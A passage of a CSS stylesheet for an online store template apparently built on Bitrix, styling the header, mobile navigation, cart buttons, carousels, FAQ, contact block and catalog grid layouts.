        position: relative;
        min-height: 300px;
    }

    .bx-aside-nav ul.list-products {
        padding-bottom: 20px;
    }

    .list-products li {
        margin-bottom: 5px;
        padding: 0 15px;
    }

    .bx-aside-nav a.list-products__image {
        flex: 0 0 64px;
        max-width: 64px;
        width: 64px;
        height: 64px;
        margin-right: 15px;
        padding-left: 0;
        border-color: #EBEBEB;
    }

    .bx-aside-nav a.list-products__text {
        height: auto;
        padding-left: 0;
        text-overflow: initial;
        overflow: visible;
        white-space: normal;
        font-size: 13px;
        line-height: 18px;
    }

    a.live-search__to-page {
        font-size: 13px;
        line-height: 18px;
        height: auto;
        margin-top: 20px;
    }

    .live-search__result .list-sections a {
        padding-left: 0;
        height: auto;
        font-size: 13px;
        line-height: 18px;
    }
}

@media(max-width: 767px) {
    .city-toggle {
        display: none !important;
    }
}

.city-toggle__loc {
    border-bottom: 1px dashed #FFFFFF;
    margin-left: 16px;
}

/**
loader
 */
.loader {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    box-sizing: border-box;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.loader:after,
.loader:before {
    box-sizing: border-box;
}

.loader:after {
    position: absolute;
    top: calc(50% - 24px);
    left: calc(50% - 24px);
    width: 48px;
    height: 48px;
    content: '';
    animation: rotation 1s linear infinite;
    border: solid 8px #27B243;
    border-left-color: transparent;
    border-radius: 50%;
}

@keyframes rotation {
    from {
        transform: rotate(0);
    }

    to {
        transform: rotate(359deg);
    }
}

@media (max-width: 767px) {
    .workarea {
        padding-top: 50px;
    }
}

@media (min-width: 768px) {
    body.fixed-header {
        padding-top: 101px;
    }
}

#navigation-header.fixed {
    opacity: 1;
}

.jb-headerbar {
    margin: 0;
}

@media(max-width: 767px) {
    .header-top {
        display: none;
    }
}

.header-top {
    position: relative;
    padding: 12px 0;
    background: #fff;
}

@media(min-width: 992px) {
    .header-top {
        padding-top: 4px;
        padding-bottom: 4px;
    }
}

.header-top .logo-text {
    line-height: 1;
    position: relative;
    display: block;
    padding: 2px 4px 3px;
    color: #fff;
    background: linear-gradient(270.64deg, #1c9331 0%, #27b243 100%);
}

.header-top .logo-text--desk {
    margin-top: 2px;
}

.bx-logo-block {
    display: block;
    width: 180px;
}

@media (min-width: 992px) {
    .bx-logo-block {
        width: 180px;
    }
}

.header .bx-logo-block {
    margin-right: 30px;
    z-index: 2;
}

.header-promo .bx-logo {
    padding: 0;
}

.header-contact .header-contact-item .cont_b {
    font-size: 13px;
    color: #000;
}

.header-contact .header-contact-item {
    margin-left: 0;
}

.header-contact .header-contact-item .cont a,
.header-contact .header-contact-item .cont {
    font-size: 14px;
    font-weight: normal;
    color: #000;
    text-transform: none;
    text-decoration-line: underline;
}

.bx-aside-nav-control {
    top: 10px;
    right: 10px;
    left: auto;
    width: 40px;
    height: 40px;
    background: #27B243;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
    border-radius: 2px;
}

.bx-aside-nav-control:before {
    content: "";
    display: block;
    position: absolute;
    width: 22px;
    height: 24px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-image: url('images/burger-icon.svg');
    background-size: 22px 24px;
}

.bx-aside-nav-control .fa {
    display: none;
}

.bx-aside-nav {
    transform: translateX(100%);
}

/*mobile nav*/
@media (max-width: 767px) {
    .bx-logo {
        padding: 15px 10px;
        right: auto;
        background: transparent;
        z-index: 9999;
    }

    #panel {
        right: 0;
        position: fixed;
        height: 60px;
        background: #fff;
        z-index: 1700;
        left: 0;
    }

    .mobile-phone {
        font-size: 0;
        width: 40px;
        height: 40px;
        border: 1px solid rgba(0, 0, 0, 0.1);
        border-radius: 2px;
        position: absolute;
        top: 10px;
    }

    .mobile-phone:before {
        content: '';
        display: block;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }

    .mobile-phone--phone {
        right: 70px;
    }

    .mobile-phone--phone:before {
        width: 28px;
        height: 28px;
        background-size: 28px;
        background-image: url(images/phone-icon.svg);
    }

    .mobile-phone--email {
        right: 115px;
    }

    .mobile-phone--email:before {
        width: 24px;
        height: 24px;
        background-size: 24px;
        background-image: url(images/mail-icon.svg);
    }

    .mobile-phone:hover {
        border-color: #27B243;
    }

    .footer .logo-iso {
        display: none;
    }
}

@media (max-width: 609px){
    .mobile-phone--phone{
        right: 57px;
    }

    .mobile-phone--email{
        right: 94px;
    }
}

@media (max-width: 380px){
    .mobile-phone--phone{
        right: 55px;
    }

    .mobile-phone--email{
        right: 95px;
    }
}

.bx-aside-nav {
    background: #27B243;
}

.bx-aside-nav .bx-nav-parent-arrow,
.bx-aside-nav a {
    border-color: rgba(255, 255, 255, .3);
}

.bx-aside-nav .bx-nav-list-2-lvl,
.bx-nav-1-lvl.bx-opened,
.bx-aside-nav .bx-nav-1-lvl:hover>a,
.bx-aside-nav .bx-nav-1-lvl.bx-hover>a {
    background: #1C9331;
}

/*sh-cart*/
.btn--sh-cart {
    position: relative;
    overflow: hidden;
    padding: 8px 10px;
    display: flex;
    align-items: center;
    border-radius: 4px;
}

.btn--sh-cart .btn__text,
.btn--sh-cart .btn__icon {
    position: relative;
    z-index: 1;
    display: inline-block;
    vertical-align: middle;
}

.btn--sh-cart .btn__text {
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    display: inline-flex;
    align-items: center;
}

.btn--sh-cart .btn__text:after {
    content: '';
    width: 1px;
    height: 20px;
    margin: 0 8px;
    display: inline-block;
    background: rgba(255, 255, 255, 0.2);
}

.btn--sh-cart .btn__icon {
    width: 17px;
    height: 17px;
}

.btn--sh-cart.in-cart {
    background-color: #e6002a;
}

/* footer */
.footer {
    font-size: inherit;
    margin: 0;
    padding: 10px 0 15px;
    border-bottom: 10px solid #27B243;
}

.footer .logo-iso {
    width: 120px;
    margin-left: 20px;
}

/*mobile footer*/
.bx-basket-fixed {
    display: flex;
    justify-content: space-between;
    align-content: center;
    align-items: center;
    box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
    margin: 0;
    width: 100%;
    height: 44px;
}

.bx-basket-fixed .bx-basket-block {
    padding: 0 0 0 15px;
}

.bx-basket-fixed .bx-basket-block a {
    font-size: 14px;
    color: #000;
    margin-right: 10px;
}

.bx-basket-fixed .sale-bt {
    float: right;
    display: block;
    color: #fff !important;
    margin-top: -18px !important;
    margin-right: 0 !important;
}

.bx-basket-fixed .sale-bt:hover {
    background-color: #1C9331;
}

@media (max-width: 479px) {
    .bx-basket-fixed .sale-bt {
        display: none;
    }
}

@media (min-width: 768px) {
    .bx-basket-fixed.right {
        right: 15px;
        width: 40%;
    }
}

/*content*/
.bx-breadcrumb {
    display: none;
}

/*section*/
.section {
    padding: 50px 0;
}

.section--pading-sm {
    padding: 20px 0;
}

.section__title {
    margin: 0 0 20px 0;
}

.section--intro {
    padding-bottom: 0;
}

/*home page*/
.l-home-page:after {
    clear: both;
    content: "";
    display: block;
}

/*faq-list*/
.faq-list .js-spoiler-body {
    display: none;
}


/*owl-nav*/
.owl-carousel--certificate .owl-nav {
    position: static;
}


/*dots*/
.owl-carousel .owl-dots .owl-dot span {
    width: 16px;
    height: 16px;
    background: #27B243;
}

.owl-carousel .owl-dots .owl-dot.active span,
.owl-carousel .owl-dots .owl-dot:hover span {
    background: #1C9331;
}

.section--brand img {
    display: block;
    margin: 0 auto;
    width: auto;
    max-width: 100%;
    height: auto;
}

.product--catalog-link .product-image {
    max-width: 120px;
}

.product--catalog-link strong {
    font-size: 32px;
    font-weight: bold;
    color: #27B243;
    display: block;
    margin-top: -20px;
}

.product__text-title {
    font-size: 18px;
    color: #000;
    line-height: 24px;
}

.product__text-title:hover {
    color: #000;
}

.product .list-unstyled li {
    margin-bottom: 10px;
}

.product .list-unstyled li:last-child {
    margin-bottom: 0;
}

/*certificate*/
.owl-carousel--certificate a,
.owl-carousel--certificate--2 a {
    display: block;
    text-align: center;
}

.owl-carousel--certificate .owl-item img,
.owl-carousel--certificate--2 .owl-item img {
    margin: auto;
    width: 178px;
    height: 250px;
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.3);
}

@media(max-width: 550px){
    .owl-carousel--certificate .owl-item img,
    .owl-carousel--certificate--2 .owl-item img{
        width: 100%;
        height: auto;
    }
}

.owl-carousel--certificate .owl-item,
.owl-carousel--certificate--2 .owl-item {
    padding: 20px 20px 25px;
}

.owl-carousel--certificate--2 {
    margin-bottom: 25px;
}

.owl-carousel--certificate--2 .owl-dots .owl-dot span {
    background: #fff;
}


/*info*/
.section--info .section__inner {
    position: relative;
    margin-bottom: 10px;
    padding: 40px;
    border-radius: 10px;
}

@media (min-width: 1200px) {
    .l-home-page .section--info .section__inner:after {
        content: '';
        display: block;
        position: absolute;
        top: 0;
        right: 25px;
        bottom: 0;
        margin: auto;
        width: 118px;
        height: 120px;
        background-image: url(/bitrix/templates/mirpack_new/images/percent.png);
        background-position: center center;
        background-size: cover;
        background-repeat: no-repeat;
    }
}

.section__inner--percent-bg {
    background-image: url(/bitrix/templates/mirpack_new/images/percent.png);
    background-repeat: no-repeat;
    background-position: calc(100% - 25px) center;
}

.section--info .section__inner--padding-md {
    padding: 30px 40px;
}

.section--info .section__inner p {
    font-size: 24px;
    line-height: 26px;
}

/*faq*/
.faq-list li {
    padding: 10px 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.faq-list__title {
    margin: 0;
    position: relative;
    cursor: pointer;
    padding-right: 25px;
}

.faq-list__title:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 20px;
    height: 13px;
    background-image: url([data-uri]);
   /* -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;*/
    transition: all .2s ease;
}

.faq-list__title.is-active:after {
    transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
}

.section--faq {
    padding: 20px 0 40px;
}

.faq-list p {
    padding-top: 8px;
    padding-bottom: 10px;
    padding-right: 25px;
}

.faq__answer p {
    margin-bottom: 10px;
}

@media (min-width: 992px) {
    .faq-list {
        margin-bottom: 30px;
    }
}

@media (min-width: 576px) {
    .faq__answer {
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .faq__answer p {
        margin: 0;
    }
}

/*comment*/

.owl-carousel--comment {
    font-size: 18px;
    margin-bottom: 20px;
}

.owl-carousel--comment .owl-nav {
    font-size: 0;
    position: absolute;
    top: -55px;
    right: 15px;
    margin: 0;
}

.owl-carousel--comment .owl-dots .owl-dot span {
    border: 1px solid #fff;
}

.owl-carousel--comment .owl-dots .owl-dot.active span,
.owl-carousel--comment .owl-dots .owl-dot:hover span {
    border: 1px solid #1C9331;
}

.owl-carousel--comment .owl-carousel__inner {
    padding: 30px 30px 40px;
    background: #FFFFFF;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    border-radius: 5px;
    min-height: 480px;
}

.owl-carousel--comment .owl-carousel__shadow {
    padding: 20px 15px 25px;
}

.owl-carousel--comment .owl-carousel__title {
    font-weight: bold;
    float: left;
}

.owl-carousel--comment .owl-carousel__date {
    float: right;
}

.owl-carousel--comment .owl-carousel__title,
.owl-carousel--comment .owl-carousel__date {
    line-height: 1;
    margin: 0 0 10px 0;
}

/*about*/
@media (max-width: 991px) {
    .section--about .iframe {
        margin-top: 50px;
    }
}

@media (min-width: 992px) {
    .section--about-2 {
        padding: 30px 0 20px;
    }
}

.section--about .btn {
    margin-top: 10px;
}

/*contact*/
.section--contact {
    padding: 20px 0 23px;
}

.contact__list {
    margin-bottom: 20px;
}

.contact__item {
    margin-bottom: 20px;
    font-weight: bold;
    color: #000;
}

.contact__item a br {
    display: none;
}

span.contact__item {
    display: block;
}

.contact a {
    font-weight: 600;
}

.contact a:hover {}

.contact .link-color-6 {
    color: #0094FF;
}

.contact .link-color-6:hover {
    color: #0094FF;
}

/*soc-net link*/
@media (min-width: 768px) {
    .soc-list--share {
        text-align: center;
    }
}

.soc-list--share .soc-list__link {
    width: 109px;
    height: 60px;
}

.soc-list__item {
    display: inline-block;
    vertical-align: top;
    margin-right: 5px;
    width: 30px;
    height: 30px;
}

.soc-list__link {
    display: block;
    width: 30px;
    height: 30px;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    margin-bottom: 0;
}

.soc-list__link:hover svg>path {
    fill: #1C9331;
}

.soc-list__link--vk {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-vk.svg');
}

.soc-list__link--fb {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-fb.svg');
}

.soc-list__link--tw {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-tw.svg');
}

.soc-list__link--ins {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-ins.svg');
}

.soc-list__link--yt {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-yt.svg');
}

.soc-list__link--ok {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-ok.svg');
}

.soc-list__link--tg {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-tg.svg');
}

/*map*/
.section--map {
    padding: 0;
    min-height: 150px;
    position: relative;
}

@media(max-width: 767px) {

    .section--map,
    .section--map>iframe,
    .section--map .bx-yandex-map {
        height: 300px !important;
    }
}

@media(max-height: 567px) {
    .map {
        padding-top: 20px;
    }

    .map,
    .section--map {
        width: 80%;
    }
}

.section--map iframe {
    display: block;
}

/* --------------------------------------------------------------- */
/* parameters */
.parameters {
    font-size: 14px;
    line-height: 20px;
}

.parameters_page_about {
    margin-bottom: 20px;
}

.parameters__item {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding: 10px 0;
    display: flex;
}

.parameters__value {
    flex: 1;
    padding: 0 10px;
}

.parameters__value:first-child {
    flex: 0 0 40%;
    width: 40%;
    max-width: 40%;
}

@media (max-width: 767px) {
    .parameters {
        font-size: 12px;
        margin-bottom: 15px;
    }
}

/* parameters */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* panel-info */
.panel-info {
    padding: 20px;
    border-radius: 4px;
}

.panel-info_percent-op-bg {
    background-image: url(/bitrix/templates/mirpack_new/images/percent-opacity.png);
    background-repeat: no-repeat;
    background-position: calc(100% - 20px) center;
}

.panel-info p {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 20px;
}

.panel-info p:last-child {
    margin-bottom: 0;
}

/* panel-info */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* responsive-video */
.responsive-video {
    position: relative;
    padding-bottom: 57%;
    padding-top: 25px;
    height: 0;
    border: 1px solid rgba(0, 0, 0, 0.1);
}

.responsive-video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.responsive-container_size_m {
    width: 650px;
    max-width: 100%;
}

/* responsive-video */
/* --------------------------------------------------------------- */


.artnumber {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 600;
}

.artnumber svg {
    margin-right: 10px;
}

.artnumber span {
    margin-left: 20px;
    border: 1px solid #1C9331;
    padding: 5px 10px;
    border-radius: 4px;
}

@media(max-width: 575px) {
    .artnumber span {
        margin-left: 10px;
    }
}

/* --------------------------------------------------------------- */
/* btn--in-cart */
.btn--in-cart {
    font-weight: normal;
    padding: 11px 10px;
    line-height: 15px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    min-height: 40px;
}

.btn--in-cart.disabled {
    opacity: 1;
    cursor: default;
}

.btn--in-cart .btn__icon {
    margin-right: 6px;
    width: 18px;
    flex: 0 0 18px;
    height: 18px;
    display: inline-block;
    background-repeat: no-repeat;
    background-size: 22px 18px;
    background-image: url('/bitrix/templates/mirpack_new/images/icon-cart-white_preview.svg');
    font-size: 16px;
    line-height: 20px;
    padding-right: 22px;
}

.catalog--def .btn--in-cart .btn__icon {
    margin-right: 0;
}

.btn--in-cart .btn__icon--check {
    background-image: url('/bitrix/templates/mirpack_new/images/icon-check-white.svg');
}

/* btn--in-cart */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* sccol */
.sccol {
    border-radius: 2px;
    border: 1px solid rgba(0, 0, 0, 0.15);
    display: flex;
    width: 145px;
    height: 40px;
    text-align: center;
    position: relative;
    color: #000;
    justify-content: space-between;
}

.sccol--size-sm {
    width: 100px;
    height: 32px;
    font-size: 14px;
    line-height: 1;
}

.sccol--size-md {
    width: 130px;
    font-size: 14px;
}

a.sccol__minus {
    color: #000;
    text-decoration: none;
    flex: 0 0 30%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

a.sccol__plus {
    color: #000;
    text-decoration: none;
    flex: 0 0 30%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    right: -1px;
    position: relative;
}

a.sccol__minus:hover,
a.sccol__plus:hover {
    background-color: #dedede;
}

.sccol--size-md input.sccol__input {
    width: calc(50% - 20px);
    max-width: calc(50% - 20px);
    flex: 0 0 calc(50% - 20px);
}

.sccol--size-sm input.sccol__input,
.sccol--size-sm .sccol__text {
    font-size: 13px;
    flex-grow: 2;
    flex-shrink: 1;
}

.sccol--size-sm .sccol__text {
    flex-grow: 1;
    margin-right: 2px;
}

.sccol--size-sm a.sccol__plus,
.sccol--size-sm a.sccol__minus {
    flex: 0 0 20px;
    width: 20px;
    max-width: 20px;
}

.sccol--size-md a.sccol__plus,
.sccol--size-md a.sccol__minus {
    flex: 0 0 25%;
}

.sccol__text {
    display: inline-flex;
    align-items: center;
    text-align: center;
}

input.sccol__input {
    border: none;
    flex: 0 0 30%;
    width: 30%;
    max-width: 30%;
    text-align: center;
    display: block;
    padding: 0;
    margin: 0;
    background: #fff;
}

@media (max-width: 425px) {

    .sccol--size-sm a.sccol__plus,
    .sccol--size-sm a.sccol__minus {
        width: 30px;
        max-width: 30px;
        flex: 0 0 30px;
    }

    input.sccol__input {
        text-align: right;
        padding-right: 4px;
    }

    .sccol--size-sm .sccol__text {
        margin-right: 4px;
    }
}

/* bredcrumbs */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* download-link */
.download-link {
    color: #0094FF;
    font-size: 14px;
    line-height: 18px;
}

.download-link__icon {
    position: relative;
    top: 2px;
    margin-right: 5px;
}

.download-link path {
    /*webkit-transition: fill .3s ease;
    -moz-transition: fill .3s ease;
    -ms-transition: fill .3s ease;
    -o-transition: fill .3s ease;*/
    transition: fill .3s ease;
}

.download-link:hover {
    color: #27B243;
}

.download-link:hover path {
    fill: #27B243;
}

/* download-link */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* section--catalog-page */

.list-unstyled--dash li {
    margin-bottom: 8px;
}

.list-unstyled--dash li:before {
    color: #1C9331;
}

.list-unstyled--dashSM li {
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 15px;
}

.list-unstyled--dashSM li:before {
    color: #1C9331;
}



.sections {
    display: flex;
    flex-wrap: wrap;
}

.sections.sections--catalog {
    flex-direction: column;
}

.sections__content {
    flex: 1;
    max-width: 100%;
}

.sections__descr {
    flex: 0 0 50%;
    width: 50%;
    max-width: 50%;
    padding-left: 20px;
}

.sections-banner {
    margin: 0 auto 20px;
    width: auto;
    max-width: 100%;
}

.sections__list {
    display: flex;
    flex-wrap: wrap;
    border-left: 1px solid #DDDDDD;
    border-top: 1px solid #DDDDDD;
    margin-bottom: 20px;
}

.sections__row {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 20px;
    margin-left: -10px;
    margin-right: -10px;
}

.sections__row--color {
    margin-left: 0;
    margin-right: 0;
}

.sections__row--color .sections__block {
    padding: 0;
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
}

.sections__row--color .sections__block:last-child {
    display: flex;
    justify-content: center;
    /* padding: 20px 0 0; */
}


.sections__row--color .sections__grid {
    flex: 1;
}

.sections__block {
    flex: 1;
    padding: 0 10px;
}

.sections__grid:not(:last-child) {
    margin-bottom: 28px;
}

.sections__row--color .sections__grid .grid__item {
    flex: 0 0 20%;
    width: 20%;
    max-width: 20%;
}

@media (max-width: 1200px) {
    .sections__row--color .sections__grid .grid__item {
        flex: 0 0 25%;
        width: 25%;
        max-width: 25%;
    }

    .sections__block .btn {
        width: 100%;
        margin-bottom: 15px;
    }
}

@media (max-width: 767px) {
    .sections__block .btn {
        width: calc(100% - 30px);
        margin: 20px 15px;
    }

    .sections__row--color .sections__grid .grid__item {
        flex: 0 0 50%;
        width: 50%;
        max-width: 50%;
    }
}

.sections__grid-item {
    display: flex;
    align-items: center;
    text-align: center;
    justify-content: center;
    color: #333;
    padding: 9px 7px;
    font-size: 13px;
}

.sections__block--vid .sections__grid-item {
    justify-content: flex-start;
}

@media(min-width: 768px) {
    .sections__block--vid .sections__grid-item {
        padding-top: 7px;
        padding-bottom: 7px;
    }
}

.sections__grid-item--left {
    text-align: left;
    justify-content: flex-start;
    padding-left: 15px;
    padding-right: 15px;
}

.sections__grid-item:hover,
.sections__grid-item:active,
.sections__grid-item:focus {
    border: 1px solid #E0E0E0;
    background-color: #1C9331;
    color: #fff;
    text-decoration: none;
}

.sections__block--vid .sections__grid-item:hover,
.sections__block--vid .sections__grid-item:active,
.sections__block--vid .sections__grid-item:focus {
    background: #fff;
    color: #333;
    box-shadow: 0 4px 20px rgba(0, 0, 0, .3);
    top: -1px;
    left: -1px;
    border-color: transparent;
    z-index: 1;
    transition: none;
}

.grid {
    display: flex;
    flex-wrap: wrap;
}

.grid--column--5 .grid__item {
    flex: 0 0 20%;
    width: 20%;
    max-width: 20%;
}

.sections__grid.grid.grid--column--3 {
    flex-direction: column;
}

.grid--column--3 .grid__item {
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
    justify-content: flex-start;
}

.grid--column--3 .grid__item--full {
    flex: none;
    width: calc(100% - 3px);
    max-width: calc(100% - 3px);
}

.grid--column--2 .grid__item {
    flex: 0 0 50%;
    width: 50%;
    max-width: 50%;
}

.grid__item {
    font-weight: bold;
    flex: 0 1 20%;
    width: 20%;
    max-width: 20%;
    min-width: 20%;
    margin: 0 0 -1px -1px;
    border: 1px solid #E0E0E0;
}

.grid__item {
    text-decoration: underline;
}

.grid--row .grid__item {
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
}

.sections__block--size--37 {
    flex: 0 0 37%;
    width: 37%;
    max-width: 37%;
}

.sections__block--size--30 {
    flex: 0 0 30%;
    width: 30%;
    max-width: 30%;
}

a.sections__item,
.sections__item {
    flex: 0 0 25%;
    width: 25%;
    max-width: 25%;
    border: 1px solid #DDDDDD;
    border-left: none;
    border-top: none;
    padding: 17px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    flex-direction: column;
    transition: none;
    position: relative;
    text-decoration: none;
}

a.sections__item--sm,
.sections__item--sm {
    flex: 0 0 33.3333%;
    width: 33.3333%;
    max-width: 33.3333%;
    flex-direction: row;
    text-align: left;
    justify-content: flex-start;
    padding: 9px 20px;
}

.sections__item.sections__item--sm img {
    margin-bottom: 0;
    width: 36px;
    height: 36px;
    flex: 0 0 36px;
}

.sections__list--meshki .sections__item.sections__item--sm img {
    margin-bottom: 0;
    min-width: 36px;
    width: auto;
    height: auto;
    flex: 0 0 auto;
}

a.sections__item--md,
.sections__item--md {
    flex: 0 0 33.3333%;
    width: 33.3333%;
    max-width: 33.3333%;
    flex-direction: row;
    text-align: left;
}

.sections__item--column {
    display: block;
    text-align: center;
}

.sections__item--column .sections__item-title {
    font-size: 13px;
}

a.sections__item--lg {
    flex: 0 0 50%;
    width: 50%;
    max-width: 50%;
    flex-direction: row;
    text-align: left;
}

.sections__item:hover {
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.3);
    top: -1px;
    left: -1px;
    border-color: transparent;
    z-index: 1;
    transition: none;
}

.sections__item:hover .sections__item-title {
    text-decoration: none;
}

.sections__item--no-hover:hover {
    box-shadow: none;
    top: 0;
    left: 0;
    border-color: #DDDDDD;
}

.sections__item--no-hover .sections__item-title {
    text-decoration: none;
}

.sections__item:hover svg {
    display: inline-block;
}

.sections__item svg {
    position: absolute;
    right: 15px;
    bottom: 15px;
    display: none;
}

.sections__item img {
    margin-bottom: 10px;
    width: 44px;
    height: 44px;
}

.sections__item img.large {
    width: 64px;
    height: 64px;
}

.sections__item--lg img,
.sections__item--md img,
.sections__item--sm img {
    margin-right: 20px;
}

.sections__item--column.sections__item--md img {
    margin-right: 0;
}

.sections__item-title,
.sections__title {
    font-size: 13px;
    color: #333;
    font-weight: 600;
    line-height: 1.4;
}

.sections__item-title {
    text-decoration: underline;
}

.sections__title {
    margin-bottom: 8px;
}

.sections__title--lg {
    margin-bottom: 16px;
}

.sections__title-toggle {
    display: none;
}

.sections__item-title-descr {
    display: block;
    font-size: 14px;
    color: #333;
}

.sections__sidebar {
    display: flex;
}

.sections__banner {
    background-color: #F2F2F2;
    margin-bottom: 20px;
    width: 100%;
}

.sections__toggle {
    display: none;
}

.sections__block--extra .sections__title:first-of-type {
    display: none;
}

.sections__item-text {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
}

@media (min-width: 1200px) {

    #color-toggle {
        margin-top: -22px;
    }

    .sections__row--color .sections__block:first-child {
        flex: 0 0 100%;
        width: 100%;
        max-width: 100%;
        margin-right: -4px;
    }
}

@media (max-width: 991px) {
    .sections__row {
        margin-left: 0;
        margin-right: 0;
    }

    .sections__block,
    .sections__block--size--37,
    .sections__block--size--30,
    .sections__row--color .sections__block:first-child {
        flex: 0 0 100%;
        width: 100%;
        max-width: 100%;
        padding: 0;
        margin: 0;
    }

    .sections__row--color .sections__block:last-child {
        padding: 0;
    }

    .sections__grid {
        margin-bottom: 20px;
    }

    a.sections__item {
        width: 50%;
        max-width: 50%;
        flex: 0 0 50%;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        text-align: center;
    }

    .sections__item img {
        margin-right: 0;
    }
}

.sections__sidebar picture {
    width: 100%;
    margin-bottom: 20px;
}

.sections__sidebar picture:last-child {
    margin-bottom: 0;
}

/* .catalog-banner */

.catalog-banner img {
    max-width: 100%;
    width: auto;
    height: auto;
}

.catalog-banner__cost {
    max-width: 446px;
}

.target-catalog-banner-cost {
    width: 100%;
    text-align: center;
}

.target-catalog-banner-cost .catalog-banner__cost {
    max-width: 100%;
}

.target-catalog-banner-m {
    margin-top: 20px;
}

@media(max-width: 767px) {
    .target-catalog-banner-d .catalog-banner__banner {
        display: none;
    }
}

@media(min-width: 768px) {
    .target-catalog-banner-m {
        display: none;
    }

    .catalog-banner__cost {
        margin-bottom: 20px;
    }
}

@media(min-width: 992px) {
    .catalog-banner__cost {
        margin-bottom: 20px;
        max-width: 100%;
    }

    .sections__sidebar picture {
        margin-right: 20px;
    }

    .sections__sidebar picture:last-child {
        margin-right: 0;
    }
}

@media (max-width: 767px) {
    .sections__title--hidden {
        display: block;
    }

    .sections__grid-item--left {
        text-align: center;
        justify-content: center;
    }

    .sections__block--extra .sections__title:first-of-type {
        display: block;
        margin: 0 0 10px 0;
    }

    .sections__block--extra .sections__title:not(:first-of-type) {
        color: #333;
        margin-bottom: 6px;
        background: none;
        padding: 0;
    }

    .sections__block--extra .sections__grid,
    .sections__block--extra .sections__grid:not(:last-child) {
        margin-bottom: 20px;
    }

    .sections__toggle {
        margin: -1px 15px 0;
        border: 1px solid #E0E0E0;
        padding: 16px;
        text-align: center;
        color: #1C9331;
        display: block;
        font-size: 14px;
        font-weight: bold;
    }

    .sections__toggle .fa {
        font-size: 18px;
        vertical-align: middle;
    }

    .sections__row--color .sections__block:last-child {
        padding: 20px 15px 0;
    }

    .sections__row--color #color-tab {
        display: none;
    }

    .sections__row--color #color-tab.is-active {
        display: flex;
    }

    .sections__row {
        margin-bottom: 0;
    }

    .sections {
        flex-direction: column;
    }

    .sections:not(.sections--padding-default) {
        margin-bottom: 20px;
    }

    .sections__list--meshki {
        margin: 20px 15px 0;
    }

    .sections__list--meshki a.sections__item:not(:nth-child(-n+4)) {
        display: none;
    }

    .sections__list--meshki.is-active a.sections__item {
        display: flex;
    }

    .sections__grid {
        margin-bottom: 0;
        /* margin-right: -6px; */
    }

    .sections__grid:not(:last-child) {
        margin-bottom: 0;
    }

    .sections__title {
        background: #27B243;
        color: #fff;
        font-size: 16px;
        padding: 13px 15px;
        position: relative;
    }

    .sections__title:not(.sections__title--skip) {
        margin-bottom: 0;
    }

    .sections__title-toggle {
        position: absolute;
        top: 0;
        right: 0;
        text-align: center;
        border-left: 1px solid rgba(255, 255, 255, .3);
        margin-top: 7px;
        width: 46px;
        height: 34px;
        display: block;
    }

    .sections__title-toggle .fa {
        line-height: 34px;
        font-size: 17px;
        font-style: normal;
        color: #fff;
    }

    .sections__sidebar,
    .sections__descr {
        padding-left: 0;
        flex: 1;
        width: 100%;
        max-width: 100%;
    }

    .sections__sidebar {
        display: flex;
        justify-content: space-around;
    }

    .sections__descr {
        margin-top: 20px;
    }

    .sections__banner {
        margin-bottom: 0;
        margin-top: 20px;
        flex: 1;
    }
}

@media (max-width: 575px) {
    .sections-banner {
        margin-bottom: 10px;
    }

    .sections__row--color .sections__block:first-child .sections__grid-item {
        width: 50%;
        max-width: 50%;
        flex: 0 0 50%;
    }

    .sections__row--color .sections__block:last-child .sections__grid-item {
        flex: 0 0 100%;
        width: 100%;
        max-width: 100%;
    }

    .sections__item.sections__item--sm {
        padding: 8px 16px;
    }

    .sections__block.sections__block--vid img,
    .sections__item.sections__item--sm img {
        display: none;
    }
}

@media(max-width: 767px) {
    .sections__block:not(:first-child) {
        margin-top: 15px;
    }

    .sections__block--vid {
        margin-bottom: 15px;
    }
}

/* section--catalog-page */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* pagination */
.pagination {
    display: flex;
    align-items: center;
    margin: 0;
}

a.pagination__item {
